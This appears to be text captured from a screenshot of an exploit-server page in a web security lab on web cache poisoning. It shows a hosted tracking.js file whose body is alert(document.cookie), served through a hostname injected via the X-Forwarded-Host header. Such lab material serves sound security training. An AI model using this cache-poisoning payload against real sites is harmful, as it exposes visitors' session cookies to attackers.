 Craft a response
URL: https://exploit-0afd001f0481fcd2e8a31568012e00c0.exploit-server.net/resources/js/tracking.js
This hostname will go into the X-
Forwarded-Host which is basically
poisoned by us.
HTTPS
File:
/resources/js/tracking.js
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie);
Store
View exploit
Access log